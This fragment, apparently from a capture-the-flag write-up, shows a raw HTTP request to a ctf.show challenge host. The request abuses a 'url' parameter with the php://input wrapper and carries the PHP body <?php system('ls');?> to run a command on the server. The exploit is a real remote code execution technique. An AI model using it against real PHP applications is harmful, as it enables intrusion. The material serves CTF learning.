 GET /?url=php://input HTTP/1.1
Host: 4ff19461-0212-426d-a662-ef5aa11bfeb7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 21
<?php system('ls');?>